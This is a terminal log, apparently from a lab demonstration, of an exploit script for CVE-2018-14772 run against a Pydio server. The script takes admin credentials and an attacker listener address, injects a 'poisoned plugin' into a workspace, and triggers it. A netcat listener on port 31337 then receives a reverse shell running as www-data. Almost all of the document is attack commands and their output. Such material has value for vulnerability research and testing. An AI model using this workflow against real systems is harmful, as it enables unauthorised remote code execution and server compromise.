 (venv) coastal@chromebox ~/Documents/sec/CVE-2018-14772 master python exploit.py \
-t http://192.168.56.103/pydio/ -u admin -p passw0rd -L 192.168.56.1 -P 31337
[*] exploit credentials
username: 'admin'
password: 'passw0rd'
[*] enumerating repositories
[+] success
[+] found 1 potential workspaces
[*] trying to exploit workspace (exploit) [183698c607b1f3b9816a0c9306e6ccc8]
[*] did we inject our poisoned plugin?
[+] payload injected :)
[*] triggering exploit
[*][~][*][~][*][~][*] ! brace for shell ! [*][~][*][~][*][~][*]
[*][~][*][~][*][~][*] ! brace for shell ! [*][~][*][~][*][~][*]
[*][~][*][~][*][~][*] ! brace for shell ! [*][~][*][~][*][~][*]
1. nc -lv 31337 (nc)
coastal@chromebox ~ nc -lv 31337
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)